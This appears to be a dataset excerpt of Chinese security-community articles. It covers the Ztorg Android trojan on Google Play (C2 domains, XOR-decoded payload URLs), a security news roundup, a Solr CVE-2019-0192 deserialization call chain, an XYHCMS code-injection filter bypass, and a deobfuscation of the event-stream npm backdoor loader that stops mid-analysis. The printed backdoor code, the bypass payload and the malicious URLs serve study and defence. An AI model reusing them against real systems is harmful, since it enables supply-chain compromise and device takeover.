text

stringlengths 100

9.93M

| category

stringclasses 11

values |

|---|---|

# 【木马分析】针对Google Play上出现的Ztorg木马变种分析

##### 译文声明

本文是翻译文章,文章来源:securelist.com

原文地址:<https://securelist.com/analysis/publications/78325/ztorg-money-for-infecting-your-smartphone/>

译文仅供参考,具体内容表达以及含义原文为准。

****

****

翻译:[ **興趣使然的小胃**](http://bobao.360.cn/member/contribute?uid=2819002922)

预估稿费:200RMB

投稿方式:发送邮件至linwei#360.cn,或登陆网页版在线投稿

**

**

**一、前言**

我们对Ztory变种的[研究](https://securelist.com/blog/mobile/76081/rooting-pokemons-in-google-play-store/)始于在Google Play上所发现的某个恶意软件,该软件伪装成Pokemon GO的指南应用,在Google

Play上存活了几周的时间,下载量达到500,000多次。我们将该恶意软件标记为Trojan.AndroidOS.Ztorg.ad。经过一番搜索,我发现Google

Play商店中还存在其他类似的恶意应用,第一个应用就是“Privacy Lock”应用,该恶意应用于2016年12月15日上传到Google

Play中,是最流行的Ztorg变种之一,有超过1百万次的安装量。

在跟踪这类被感染的应用程序一段时间之后,有两个现象让我非常吃惊,那就是这些应用传播非常迅速而且应用的评论比较特别。

**二、流行性分析**

这些被感染的应用扩散速度非常快,每天都有超过上千个新用户激活。

比如,在我将com.fluent.led.compass报告给Google的那天,这个应用有10,000-50,000次安装量。

然而,第二天Google

Play上还是能看到这个应用的身影,并且这个应用的安装次数增加了十倍,达到了100,000–500,000。这意味着在短短一天内,至少有5万名新用户被感染。

**三、应用评论**

在这些应用的评论中,很多人提到他们是为了赚取信用、金币等等才下载这些应用。

在某些评论中,用户还提到了其他应用,比如Appcoins、Advertapp等。

综合这些原因,我着手开始研究这些应用。

**四、广告**

**4.1 付费推广的应用**

大多数评论中提到的应用为Appcoins,因此我安装了这个应用。安装完毕后,它推荐我安装其他一些应用来赚取0.05美元,其中包括某个恶意应用。

说实话,我比较惊讶的是只有一个应用是恶意的,其他应用都是干净的。

有趣的是这些应用会检查它们是否具备目标设备的root权限,如果已具备目标设备的root权限,它们就不会付给用户酬劳。感染目标设备后,Ztorg变种干的第一件事情就是获取超级用户(superuser)权限。

我联系过Appcoins的开发者,想知道这些恶意广告的来源,然而他们只是删除了这些推广广告,然后告诉我他们没有发现恶意软件,因此他们没有做错什么。

之后我分析了被感染用户所安装的那些应用,整理了一份向用户付费以推广应用的列表,进入这个列表的应用安装量都比较大。列表中包含以下应用:

[mobi.appcoins](https://play.google.com/store/apps/details?id=mobi.appcoins)

[com.smarter.superpocket](https://play.google.com/store/apps/details?id=com.smarter.superpocket)

[com.moneyreward.fun](https://play.google.com/store/apps/details?id=com.moneyreward.fun)

当然,这些应用也都在推广其他恶意应用:

每当用户从Google Play上下载及安装被Ztorg感染的应用后,这些应用都会向用户支付0.04-0.05美元。

**4.2 广告联盟**

因此我决定好好研究一下这些应用,导出并分析这些应用的流量。

一个广告应用变成一个恶意应用的典型流程如下:

1、应用程序从服务器接收推广命令(包括恶意推广在内,如moneyrewardfun[.]com)。恶意推广都来自于著名的广告服务商(通常为supersonicads.com以及aptrk.com)。

2、经过广告服务商域名的几次重定向之后(在某个案例中,重定向次数达到了27次),应用会访问global.ymtracking.com或者avazutracking.net,这两个URL也与广告有关系。

3、应用再次重定向到track.iappzone.net。

4、最终指向Google Play应用商店的URL为app.adjust.com。

在我导出的所有推广链接中,都会包含track.iappzone.net以及app.adjust.com这两个URL。

adjust.com是一个著名的“商务智能平台”;恶意广告联盟中使用的URL地址如下所示:

https://app.adjust.com/4f1lza?redirect=https://play.google.com/store/apps/details?id=com.game.puzzle.green&install_callback=http://track.iappzone.net

我们能够通过这类URL地址,识别出Google Play上被感染的那些应用程序。

**4.3 恶意服务器**

来自于iappzone.net的URL如下所示:

http://track.iappzone.net/click/click?offer_id=3479&aff_id=3475&campaign=115523_201%7C1002009&install_callback=http://track.supersonicads.com/api/v1/processCommissionsCallback.php?advertiserId=85671&password=540bafdb&dynamicParameter=dp5601581629793224906

在这个URL中,“offer_id=..&aff_id=..&campaign=..”与OffersLook跟踪系统有关。URL中包含许多有趣的部分,比如推广ID(offer

id)、归属ID(affiliate

id)等。我发现不同的攻击者所使用的这些字段值也不一样,因此我们没法使用这些参数,但install_callback这个参数对我们而言是有价值的,这个参数包含广告服务商的名字。

在搜索iappzone.net时,我发现某些APK文件包含了这个URL,这些应用都被卡巴斯基实验室标记为Ztorg恶意软件。有趣的是iappzone.net的IP地址为52.74.22.232,这个地址也被aedxdrcb.com所使用,后者出现在CheckPoint的gooligan研究报告中。这个报告公布几周之后,iappzone.net迁移到了一个新的地址上:139.162.57.41,新的这个地址没有在报告中出现过。

**4.4 广告模块**

幸运的是,我不仅能在APK文件中找到iappzone.net,也能在干净应用的网络流量中找到这个特征。所有的这些应用都包含广告模块,大多数情况下为Batmobi或者Mobvista。这些广告模块的网络流量与付费推广应用的网络流量看起来非常相似。

以某个使用Batmobi广告模块的应用为例。这个模块从api2.batmobil.net服务器接收一个包含推广信息的JSON文件,如下所示:

用户会看到如下所示的一个推广应用列表:

用户点击这些广告后,会被重定向到Google Play商店中:

在这个例子中,重定向过程如下所示:

api2.batmobil.net -> global.ymtracking.com->tracking.acekoala.com -> click.apprevolve.com ->track.iappzone.net ->app.adjust.com -> play.google.com

在分析了包含iappzone.net的广告应用后,我发现Google Play上有将近100个被感染的应用被推广过。

这些广告软件比较有趣的另一点就是,它们的URL地址都包含我前面提到过的install_callback参数。结果表明,攻击者只使用了4个广告网络。

**4.5 广告源**

通过track.iappzone.net,我们发现有4个不同的install_callback参数,占比如下:

但这并不意味着恶意软件只通过这4个网络进行分发。这些广告网络向许多广告公司售卖他们的广告。在我的研究中,我看到某些恶意广告来自于其他广告网络,如DuAd或者Batmobi,但经过几次重定向之后,这些广告总会指向上表列出的4个广告网络中的某一个。

此外,我跟踪了几个恶意的广告软件,发现有如下的重定向过程:

Batmobi -> Yeahmobi-> SupersonicAds

这意味着这些网络之间也会向彼此重新分发广告。

截至2017年3月底,我没有在install_callback参数中发现其他的广告网路。

**4.6 其他源**

在研究过程中,我发现某些已感染的应用没有通过这些广告网络进行推广。经过分析,我发现这些应用的文件路径中包含某些特征。这些应用所在的文件路径(除了安装路径“/data/app”之外)主要如下所示:

[sdcard]/.android/ceroa/play/

[sdcard]/.nativedroid/download/

[sdcard]/.sysAndroid/download/

[sdcard]/.googleplay_download/

[sdcard]/.walkfree/apks/583737491/

[sdcard]/Android/data/TF47HV2VFKD9/

[sdcard]/Android/Data/snowfoxcr/

[sdcard]/DownloadProvider/download/

我分析了包含以上路径的那些应用,发现它们都被卡巴斯基实验室的产品标记为广告软件或恶意软件。然而,下载到这些路径的应用不全为恶意软件,其实这些应用大部分都是干净的。

注:占比指的是下载到同一目录中的恶意软件在全部应用中的比例。

**五、已感染的应用**

**5.1 类似应用**

我分析了所有被感染的应用,令我惊讶的是,这些应用看起来并不是因为被恶意代码篡改而被感染的。在许多情况下,攻击者会将恶意代码添加到干净的应用中,但本文分析的这些应用不属于这类情况。貌似这些应用就是专门为分发恶意软件而创建的。

**5.2 Google Play上的应用发布者**

其中部分应用在Google Play上的发布者信息如下所示:

经过一番搜索,我发现大部分邮箱都与越南有关。

比如:

1、trantienfariwuay -> tran tien [fariwuay] – 某个越南歌手

2、liemproduction08 -> liem production [08] – Thuat Liem

Production,为越南胡志明市的一家公司

3、nguyenthokanuvuong -> nguyen [thokanu] vuong – 中文名“Wang Yuan”的越南版

**5.3 恶意模块**

这些来自于Google Play的所有被感染的应用都包含同样的功能,那就是下载并执行主功能模块。在分析过程中,我发现有三个模块具备此功能。

**5.3.1 Dalvik**

使用此类型恶意模块的Google

Play应用都使用加壳器进行保护。以包名为“com.equalizer.goods.listener”的应用为例,这个应用使用了奇虎加壳器进行处理。这个应用有许多不同的类,但只有一部分类与恶意模块有关。PACKAGE_ADDED以及PACKAGE_REMOVED这两个系统事件会触发恶意代码执行。这意味着只有在用户安装、更新或者删除某个应用后,恶意代码才会开始执行。

开始运行时,恶意模块会检查自己是否运行在虚拟机、模拟器或者沙箱中。为了完成这一检测过程,它会检查不同机器上的数十个文件,同时也会检查数十个不同的系统属性。如果这个检查过程通过,木马将会启动一个新的线程。

在这个新的线程中,木马会随机等待一段时间,大约为1到1个半小时。等待时间结束后,它会向C2服务器(em.kmnsof.com/only)发起一个HTTP

GET请求,然后会收到服务器返回的一个经过DES加密的JSON文件。这个JSON文件包含一个URL,通过这个URL可以下载某个文件。所下载的这个文件经过异或处理,包含恶意的class.dex模块,也就是主功能模块。

**5.3.2 Native**

自2016年10月以来,我已经向Google报告了许多使用该恶意模块的应用,因此Google得以改进他们的探测系统,拦截了大多数恶意应用。这意味着攻击者必须绕过官方的检测机制。最开始的时候,攻击者通过修改源代码中的某些方法以及使用商业加壳器来绕过检测。但在2017年2月,他们重写了这个代码,将所有的功能迁移到ELF库中(native模式,.so库)。

以com.unit.conversion.use为例(MD5为92B02BB80C1BC6A3CECC321478618D43)。

恶意代码会在应用的onCreate方法中执行:

已感染的classes.dex中的恶意代码比较简单,恶意代码会启动一个新的线程,加载MyGame库,代码包含两个检测沙箱的方法,这两个方法会通过库加载执行。

这个版本所使用的等待时间比上一个版本小得多,它在执行代码前只等待了82秒。

MyGame库在执行后,会执行classes.dex中的两个方法,以检查自己是否运行在沙箱中。其中一个方法会尝试注册BATTERY_CHANGED事件的接收器,检查是否注册成功。另一个方法会尝试使用MATCH_UNINSTALLED_PACKAGES标志获取com.android.vending

package(即Google Play商店)的应用信息。如果这两个方法都返回“false”,这个恶意库就会向命令服务器发起一个GET请求:

服务器返回的信息为“BEgHSARIB0oESg4SEhZcSUkCCRFICAUSHwoLEhZIBQkLSQ4fSQ4fVlZVSQEWVlZVSAcWDUpeVg==”。

这个库会使用0x66作为异或密钥,用来解码这个响应消息

解码后的结果为:

b.a.b.a,b,http://dow.nctylmtp.com/hy/hy003/gp003.apk,80

与代码中对应的变量为:

g_class_name = b.a.b.a

g_method_name = b

g_url = http://dow.nctylmtp.com/hy/hy003/gp003.apk

g_key = 80

g_url所指向的.apk文件会被下载到app缓存目录中(/data/data/<package_name>/cache)。这个库会使用g_key作为密钥,对apk文件进行异或处理,然后使用DexClassLoader类中的ClassLoad方法加载解密后的apk文件。

正如我们所看到的,攻击者对恶意代码做了大量修改,将Java代码替换为C代码。但恶意功能得以保留,比如依然能够连接到C2服务器、下载和执行主模块。

在我成功提取这些恶意软件的包ID之后,我在测试设备上通过Google

Play安装了已感染的应用,但没有观察到任何现象。经过一番调查,我发现攻击者只会向用户提供一个恶意载荷,通过广告来安装应用。然而,我在测试设备上通过Google

Play安装其他一些被感染应用后,它们会立刻感染我的测试设备,甚至不需要我点击任何广告。

**5.3.3 下载器**

2017年4月,攻击者再次更改了Ztorg的代码。在第三种恶意模块中,攻击者将所有的功能再次迁回到classes.dex。这个版本的模块与之前版本的主要区别在于它再也不是一个木马下载器。这个版本的恶意模块不会从恶意服务器上下载主功能模块,而是在安装包的Assets文件夹中包含一个加密的模块。这个加密模块使用0x12密钥进行异或解密,再使用ClassLoad方法加载执行。

**5.3.4 载荷(主模块)**

在我所分析的所有的攻击活动中,它们使用的主模块功能都具备相同的功能。以最新的变种(2dac26e83b8be84b4a453664f68173dd)为例,这个变种由某个应用(“com.unit.conversion.use”)通过恶意的MyGame库下载所得。

载荷模块由已感染的模块下载,使用ClassLoad方法加载运行。载荷模块的主要目的是获取root权限并安装其他模块,该模块通过下载或释放其他模块方式达到这一目标。

某些文件没有对应的URL地址,只能由该模块释放得到。

在研究过程中,使用“down.118pai.com”域名的某些URL已经失效,使用这些URL的所有文件都可以通过载荷释放而得。其他使用“sololauncher.mobi”以及“freeplayweb.com”作为URL的文件只能通过远程方式下载得到,这些URL在研究过程中都是有效的。

在2016年9月版本的主模块中,所有的URL使用的都是“down.118pai.com”域名,并且这些URL当时处于活跃状态。

载荷所释放或下载的某些恶意文件会添加到“/system/etc/install-recovery.sh”文件中。这意味着即使目标设备恢复为出厂设置状态,这些文件依然存在。

载荷释放和下载的文件可以归为以下几类:

1、非恶意文件及工具

2、漏洞利用相关工具

这些文件中大多数都是通过木马下载而得,但某些文件只能通过木马文件释放。然而,大多数下载的文件与7个月之前(即2016年9月)的版本相同。

3、原生(ELF)恶意模块

所有的这类文件只能通过木马文件释放,不能通过下载方式获取。

4、恶意应用

这四个恶意应用的分析如下:

(1).gmtgp.apk (7d7247b4a2a0e73aaf8cc1b5c6c08221)

该恶意应用被检测为Trojan.AndroidOS.Hiddad.c,它会(从C2服务器http://api.ddongfg.com/pilot/api/上)下载另外一个加密模块,经过解密处理后再加载该模块。在分析过程中,该样本下载的模块为Trojan-Clicker.AndroidOS.Gopl.a(af9a75232c83e251dd6ef9cb32c7e2ca)。

木马的C2服务器为“http://g.ieuik.com/pilot/api/”,还可以使用“g.uikal.com”以及“api.ddongfg.com”作为C2服务器的域名。

该木马使用无障碍辅助服务(accessibility services)从Google Play应用商店上安装(甚至购买)应用。

木马将应用下载到SD卡上的“.googleplay_download”目录,使用无障碍辅助服务,模拟点击按钮来安装下载的应用。“.googleplay_download”文件夹是Ztorg木马传播所使用的文件夹之一。木马能够识别13种语言的按钮,包括英语、西班牙语、阿拉伯语、印地语,印尼语、法语、波斯语、俄语、葡萄牙语、泰语、越南语、土耳其语以及马来语。

(2)dpl.apk (87030AE799E72994287C5B37F6675667)

这个模块用来检测模拟器、沙箱以及虚拟机的方法与原始的模块一样。

该木马会从C2服务器(api.jigoolng.com/only/gp0303/12.html)上下载一个加密的文件,保存为目标设备的“/.androidsgqmdata/isgqm.jar”文件。文件解密完成后会被木马会加载。

dpl.apk的主要功能是下载及安装应用,它可以从以下几个C2服务器上接收指令:

1、log.agoall.com/gkview/info/,

2、active.agoall.com/gnview/api/,

3、newuser.agoall.com/oversea_adjust_and_download_write_redis/api/download/,

4、api.agoall.com/only/

该模块会将下载的应用保存到SD卡上的DownloadProvider目录,该目录也是Ztorg木马所使用的目录之一。

我所研究的样本下载了5个恶意的APK文件,其中4个安装成功,并且会出现在设备的已安装应用列表中。

(3).gma.apk (6AAD1BAF679B42ADB55962CDB55FB28C)

该木马会尝试下载isgqm.jar模块,这个模块的主要功能与其他模块的相同。不幸的是,木马的C2服务器(a.gqkao.com/igq/api/,d.oddkc.com/igq/api/,52.74.240.149/igq/api,api.jigoolng.com/only/)没有返回任何响应,因此我没办法了解这个应用的主要目的。

这个应用会修改目标设备上的“/system/etc/install-recovery.sh”,将下载的应用保存到SD卡的“/.androidgp/”文件夹中,并将这些应用安装到系统文件夹中(/system/app/或者/system/priv-app/)。

我认为这个木马的功能是用来更新其他的模块。

(4).gmq.apk (93016a4a82205910df6d5f629a4466e9)

该木马无法通过C2服务器(a.apaol.com/igq/api,c.oddkc.com/igq/api,52.74.240.149/igq/api)下载它所用的isgq.jar模块。

**5.3.5安装的应用**

设备感染木马后,会静默下载及安装以下应用。这些应用都包含非常著名的广告服务。

这些应用还包含其他恶意模块,在成功接收C2服务器的指令后,会开始下载广告及其他应用。

但使用干净的广告网络(如Mobvista以及Batmobi)也会出现递归广告现象,因为最开始被感染的应用也是通过这些广告网络进行投递。

成功感染目标设备后,木马会创建一些新的文件夹,如下所示:

1、.googleplay_download

2、.nativedroid

3、.sysAndroid

4、DownloadProvider

某些恶意软件会使用这几个文件夹来传播Ztorg木马,木马感染成功后会使用这些文件夹来投递其他应用,其中包含某些恶意应用。

**5.4 其他木马**

在这次研究过程中,我们发现从Google Play上下载的每个木马基本都包含前文描述的三个恶意模块之一,但我们还是发现了其他一些不同的木马。

其中一个木马名为Money

Converter(com.countrys.converter.currency,55366B684CE62AB7954C74269868CD91),这个木马已经通过Google

Play渠道安装了超过10,000次。它的目的与.gmtgp.apk模块类似,会使用无障碍辅助服务从Google

Play上安装应用。因此,即使无法获取设备的root权限,这个木马也可以不需要跟用户交互,静默安装及运行推广应用。

该木马的C2服务器地址与.gmtgp.apk所使用的C2服务器地址相同。

**六、总结**

在本次研究过程中,我发现Trojan.AndroidOS.Ztorg木马以不同的应用(超过100个应用)上传到Google

Play商店中。第一个与之相关的应用是Privacy Lock,于2015年12月中旬上传到Google

Play商店中,有超过1百万次的安装量。从2016年9月份起,我就开始跟踪这个木马,之后我发现Google

Play上至少还有3个新的已感染的应用。我最近发现的木马应用于2017年4月份上传到Google Play上,我相信还有会其他的木马应用被上传上去。

这些木马应用都非常受欢迎,它们的扩散速度非常快,每天都有成百上千个新用户被感染。

我发现这些木马会通过广告网络实时投放。与之相关的广告地址都包含相同的URL,因此我们可以借此跟踪有哪些新感染的应用被下载。

让我非常惊讶的是,某些应用会向用户支付酬劳以推广应用,进而投递这些木马。事实证明,某些用户会收到几美分的酬劳,代价是他们的设备会在毫不知情的情况下被感染。

在木马投递方面,还有一件事情比较有趣,那就是感染成功后,木马会使用某些广告网络向用户展示广告,以便安装推广应用。这种情况下,在已感染的设备上会出现广告递归现象,即设备因为某个广告网络投递的某个恶意广告而被感染,感染之后,设备上的木马及木马模块会再次使用相同的广告网络来向用户展示广告。

攻击者之所以能够成功将被感染的应用在Google

Play上发布,是因为他们使用了许多技术来绕过官方的检测。攻击者始终不断地在他们的木马中研发和应用新的技术。这个木马拥有模块化的架构,使用了多个具有不同功能的模块,这些模块都可以通过互联网进行更新。在感染过程中,Ztorg会使用多个本地root漏洞利用工具来获取设备的root权限。获取root权限后,木马就能实现在目标设备上的驻留,也可以更加粗暴地投递广告。

|

社区文章

|

# 安全快讯20 | 黑客入侵5万台家用摄像头,并在网络出售

##### 译文声明

本文是翻译文章

译文仅供参考,具体内容表达以及含义原文为准。

## 诈骗先知

### 半年获利近3000万,养2000万个QQ号给骗子用

近期,徐州警方捣毁了一个为网络诈骗、赌博等犯罪提供即时通信工具“养号”、交易的特大黑产平台,抓获犯罪嫌疑人84名,涉案金额5000多万元,平台注册用户数量高达14万。令人震惊的是,涉案平台上绑定的QQ号高达2000万个,在全国1300多起网络诈骗案件中,犯罪分子使用的QQ号均来自这个小果平台。

**打通卡商、号商**

号商手里有大量的QQ号码,他们为了控制和使用这些QQ号码,需要绑定大量的手机卡,小果平台上的卡商拥有大量的手机卡。号商把这些QQ号码批量绑定到小果平台上卡商的手机卡上,卡商通过购买猫池、卡池和物联网卡,租用场地建立猫池窝点,通过小果平台的客户端软件接入小果平台,远程对手机卡进行批量的操作。

小果平台犯罪链条演示,图片来源:公安部网安局

简而言之,小果平台变成了一个打通卡商和号商的中介平台。在小果平台上,QQ号可以随意买卖,而且根据QQ号的等级不同,价格从几元到上万元不等。同时,号商充值QQ号、发送短信等服务都要给小果平台支付一定费用。

被查处的设备和非法所得,图片来源:公安部网安局

网络诈骗的职业化、产业化趋势,在近年来破获的相关案件中已经有很清晰的呈现。此次特大网络黑产养号平台浮出水面,则又揭示了 **网络诈骗的平台化趋势。**

平台的主要“威力”体现在,可以通过批量操作轻松突破一些实时通讯工具的实名制防线。

**大量没有经过实名认证的社交账号,都能在平台批量解绑、换绑、找回密码。**

同时,它还充当了“中间商”的作用,平台上的账号可以随意买卖。另外,此次查获的黑产平台主要瞄准的是通讯工具,而在短视频流行的今天,也要警惕一些黑产开辟新的“阵地”。

## 行业动态

### 工信部提醒及时设置SIM卡密码,谨防不发个分子窃取个人信息

根据工信部消息,个别不法分子可通过其他途径获取到受害人手机号,可以通过SIM卡进一步盗取个人信息,通过某 APP盗取,然后再申请网贷消费,造成用户财产损失。

不法分子通过 **“手机号码+验证码”** 的弱验证手段,获取某政务

APP用户身份号码等个人重要信息,利用用户个人信息更改手机服务密码,并利用话术诱使电信企业客服人员挂失电话卡,利用部分网贷平台“找回用户密码”漏洞重新设置用户支付密码,骗取网贷资金,最终造成用户财产损失。

针对这一情况,工信部要求三大基础电信企业在涉及用户身份识别的敏感环节,在方便用户办理业务的同时,加强安全防护,加强客户服务人员的风险意识培训,提高对业务办理中异常行为的警觉。

此外,工业和信息化部还建议相关单位和企业及时对数据进行脱敏处理,并建议相关行业根据收集、存储、使用用户个人信息的基本要求,对收集、存储、使用的用户个人信息进行分级、妥善保管。同时,工业和信息化部也提醒广大用户,

SIM卡必须设置密码,一旦密码丢失,应立即挂失,加强安全防范意识。

## 国际前沿

### 黑客称入侵5万台家用摄像头,并在网上发布、出售录像

近日,有一群黑客声称,他们入侵了50000多个家庭的安全摄像机,并在网上发布了部分私人录像。某些录像镜头甚至在成人网站公开售卖,售价150美元,可以终生使用收藏。“该黑客团伙可以在社交消息平台Discord上找到,目前在全球拥有近1000名会员。截至周六,他们声称已与70多个会员共享了超过3TB的剪辑,这些会员为终身访问支付了150美元(203新元)的订阅费。”

这些剪辑的录像视频显示了各个年龄段的人,有情侣、哺乳期的妈妈,甚至是青少年和儿童,其中一些甚至没有穿衣服。这些大部分的视频似乎都来自新加坡,其他私人视频则来自生活在泰国、韩国和加拿大的人们。

图片来自网络报道

经查证,这个“猖狂”的黑客团队使用即时通讯软件Discord拥有了近1000名成员,主要致力于黑客监控摄像头。为了让更多的人支付订阅费,该团伙还提供了一个免费样本,其中包含700兆字节的数据,其中包括4000多个剪辑和图片。他们还将与客户一起访问所有被劫持的摄像机。

目前,仍不清楚这伙黑客是如何破坏IP摄像机的,可能是利用了设备中的某些漏洞,或者是通过弱密码。ESET的安全专家表示:“看起来令人担忧,这清楚地提醒我们,当将摄像机放置在互联网上时,必须牢记安全的正确安装它们。”

|

社区文章

|

### 前言

第二次分析 solr 了

漏洞详情:<https://issues.apache.org/jira/browse/SOLR-13301>

漏洞POC:<https://github.com/mpgn/CVE-2019-0192>

影响版本:5.0.0 ~ 5.5.5、6.0.0 ~ 6.6.5

安全版本:7.0

简要描述

ConfigAPI allows to configure Solr's JMX server via an HTTP POST request.By pointing it to a malicious RMI server, an attacker could take advantage of Solr's unsafe deserialization to trigger remote code execution on the Solr side.

### 调用栈

Solr 中由配置文件触发 Jmx流程:

org.apache.solr.handler.SolrConfigHandler#handleRequestBody

->

org.apache.solr.handler.SolrConfigHandler.Command#handlePOST

->

org.apache.solr.handler.SolrConfigHandler.Command#applySetProp

->

org.apache.solr.core.CoreContainer#reload

->

org.apache.solr.core.SolrConfig#SolrConfig

->

org.apache.solr.core.SolrCore#reload

->

org.apache.solr.core.SolrCore#SolrCore

->

org.apache.solr.core.SolrCore#initInfoRegistry

->

org.apache.solr.core.JmxMonitoredMap#JmxMonitoredMap

->

javax.management.remote.JMXConnectorServerMBean#start

### 分析过程

其路由过程不再分析,在 <https://xz.aliyun.com/t/1523> 这篇文章中分析过

直接到 ReuqestHandler 中,访问路径 /config 可以进入 SolrConfigHandler#handleRequestBody

中,如下图:

由poc知道我们走的是 POST 的处理流程,跟进 handlePOST 函数

如上图看见关键词 Config Overlay ,跟进 else 代码块调用的 handleCommands 函数,如下

第一个框就是 poc 给出的 POST 数据中指定的 set-property 流程,但是我感觉第二个框也可以,不过具体情况没测试

跟入 applySetProp 函数,如下

private ConfigOverlay applySetProp(CommandOperation op, ConfigOverlay overlay) {

Map<String, Object> m = op.getDataMap();

if (op.hasError()) return overlay;

for (Map.Entry<String, Object> e : m.entrySet()) {

String name = e.getKey();

Object val = e.getValue();

Class typ = ConfigOverlay.checkEditable(name, false, null);

[……中间省略了解析 POST 数据的流程……]

overlay = overlay.setProperty(name, val);

}

return overlay;

}

}

如上,注意力转向 setProperty 的调用,跟进

这里就是将 POST 参数做处理后,全部用于生成一个新的 ConfigOverlay 对象并将其返回到 handleCommands 函数中的

overlay 变量去接受赋值

标注 handleCommands 中的 overlay 变量,看到如下调用

If 代码块是处于 zookeeper 分布式状态下的,也能触发成功,不过为了便于分析,我们跟进 else 代码块:单机孤儿模式

可以看见调用了 persistConfLocally 猜测应该是将刚刚生成的 ConfigOverlay 对象的数据做持久存储,其中

ConfigOverlay.RESOURCE_NAME 的值为:

public static final String RESOURCE_NAME = "configoverlay.json";

数据应该是存入了 configoverlay.json 中

第二步就调用了 reload 函数,重启服务器

其实这里我是反向跟踪的,因为 reload 流程中会有大量的 initial 操作,根本分不清啥时候会加载我们指定的配置,从

ConfigOverlay.RESOURCE_NAME 入手

这里有个获取流数据操作,八九不离十就是这里,但是为了调用流程直观,我们还是从 reload 流程中讲述

注意到了这一句,重新加载的话,所有配置文件也会重新加载一次,既然之前写入了 configoverlay.json 文件中,那也算作是配置文件,跟进

getConfig 函数

很显眼 createSolrConfig 函数流程肯定是重加载配置,一直跟踪到 SolrConfig#SolrConfig 中,如下:

看见 overlay 了,跟进到 getConfigOverlay 函数如下

这里就刚好和前面搜索到的流数据操作吻合,那么继续在 SolrConfig 的构造函数中查看,找到如下

上图中看见了 poc 中指定的三个参数,并且用他们创建了 JmxConfiguration 对象赋值给 jmxConfig

这里还没完,JmxConfiguration 仅仅是存储信息的,并没有执行任何操作,跟踪 jmxConfig 参数如下

跟入红框所示位置

JmxMonitoredMap 的构造函数中就进行了 JMX 监控操作,可以触发 rmi 序列化

但是这里属于 initInfoRegistry 函数中,还不清楚这个函数在哪儿调用,反向查找在 SolrCore 的构造函数中被调用到

SolrCore 的构造函数由 CoreContainer#reload 调用的 SolrCore#reload 触发

至此服务端触发jmx流程已经完整

### 链接

漏洞详情:<https://issues.apache.org/jira/browse/SOLR-13301>

漏洞POC:<https://github.com/mpgn/CVE-2019-0192>

<https://issues.apache.org/jira/secure/attachment/12961503/12961503_SOLR-13301.patch>

<https://lucene.apache.org/solr/guide/6_6/config-api.html#ConfigAPI-CommandsforCommonProperties>

|

社区文章

|

# xyhcms v3.6 命令执行

## 漏洞描述

XYHCMS是一款开源的CMS内容管理系统。

XYHCMS后台存在代码执行漏洞,攻击者可利用该漏洞在site.php中增加恶意代码,从而可以获取目标终端的权限。

## 复现

按步骤安装,查看site.php(App/Runtime/Data/config/site.php)

注意到后台:

配置文件写入到site.php当中

查看App/Manage/Controller/SystemController.class.php

if (stripos($data[$key], '<?php') !== false || preg_match($preg_param, $data[$key])) {

$this->error('禁止输入php代码');

}

可以很简单的绕过

<?=phpinfo();?>

|

社区文章

|

# 现实版解密游戏——NPM 软件包event-stream恶意篡改事件后门代码分析

##### 译文声明

本文是翻译文章

译文仅供参考,具体内容表达以及含义原文为准。

声明:本文由 图南@360 A-Team 原创,仅用于研究交流,不恰当使用会造成危害,严禁违法使用,否则后果自负。

## 事件始末

2018年11月21日,名为 @FallingSnow的用户在知名JavaScript应用库event-stream的Github

issuse中发布了针对植入的恶意代码的疑问[I don’t know what to

say](https://github.com/dominictarr/event-stream/issues/116),表示event-stream中存在用于窃取用户数字钱包的恶意代码。

event-stream 被很多的前端流行框架和库使用,每月有几千万的下载量。在 Vue 的官方脚手架 vue-cli和Node.js开发者广泛使用的Node.js文件变化监控nodemon中也使用了这个依赖。

这个事件在Github issuse中掀起了大规模的讨论,因为攻击者(@right9ctrl)在大概 3 个月前明目张胆的添加了攻击代码,并提交到了

GitHub,随后发布到了 npm。于是 @FallingSnow 在 GitHub 上询问“为什么 @right9ctrl

有这个项目的访问权限呢?”得到的回复是:“ event-stream作者已经很久不维护这个包了,@right9ctrl发邮件给他说想维护,于是就把维护权限交给了他。”目前npm已经下架恶意软件包。

## 环境搭建

* Node.js 运行环境

* 问题软件包样本 因为现在npm已经删除了有问题的软件包flatmap-stream,我的样本来自项目中的nodemon包中

## 篡改代码分析

先看下git commit记录,[event-stream#commite316336](https://github.com/dominictarr/event-stream/commit/e3163361fed01384c986b9b4c18feb1fc42b8285)

可以看到@right9ctrl增加了flatmap-stream包的引用。 去样本中flatmap-stream包查看源码,可看到如下目录结构。

这里有一点很鸡贼,在Node.js中,一般默认文件为index.js,然而后门作者在package.json中设置真正的入口文件是index.min.js,index.min.js是压缩代码,难理解,不易察觉。

从命名上看,index.min.js是index.js的压缩版,内容本应一样。然而在index.min.js文件的最后发现比index.js多出一些代码:

展开这行压缩外码如下:

!(function() {

try {

var r = require,

t = process;

function e(r) {

return Buffer.from(r, "hex").toString();

}

var n = r(e("2e2f746573742f64617461")),

o = t[e(n[3])][e(n[4])];

if (!o) return;

var u = r(e(n[2]))[e(n[6])](e(n[5]), o),

a = u.update(n[0], e(n[8]), e(n[9]));

a += u.final(e(n[9]));

var f = new module.constructor();

(f.paths = module.paths), f[e(n[7])](a, ""), f.exports(n[1]);

} catch (r) {}

})();

这里就看到了后门作者第二个鸡贼点了,找到代码依然看不懂什么意思。由于例子特殊,此分析不使用断点调试,我去用这段代码加上一些注释和输出去剖析它到底干了啥。

先把前面两段翻译一下

function e(r) {

return Buffer.from(r, "hex").toString();

}

var n = require(e("2e2f746573742f64617461")),

o = process[e(n[3])][e(n[4])];

console.log(`var n = require(${e("2e2f746573742f64617461")})`,`o = process[${e(n[3])}][${e(n[4])}]`)

输出如下:

由此输出我们得知,后门作者在这里引用了包内的./test/data这个文件,并且用到了一个环境变量是在Node.js项目package.json中的描述字段,此字段会在Node.js程序运行时生成环境变量npm_package_description。回头看这个目录中的内容,是一坨加密的数组。

后面的程序内容都是通过这串数组去执行的。继续分析到后面发现无论我怎样log都不输出了,说明后面的代码根本没有走,于是我在代码分支之前把后面的代码按照上面的方式先翻译过来。

console.log(`var u = require(${e(n[2])})[${e(n[6])}](${e(n[5])}`)

console.log(`a = u.update(${n[0]})[${e(n[8])}](${e(n[9])}`)

console.log(`a += u.final(${e(n[9])})`)

console.log(`var f = new module.constructor();`)

console.log(`(f.paths = module.paths), f[${e(n[7])}](a, ""), f.exports(${n[1]})`)

if (!o) return;

var u = require(e(n[2]))[e(n[6])](e(n[5]), o),

a = u.update(n[0], e(n[8]), e(n[9]));

a += u.final(e(n[9]));

var f = new module.constructor();

(f.paths = module.paths), f[e(n[7])](a, ""), f.exports(n[1]);

输出如下:

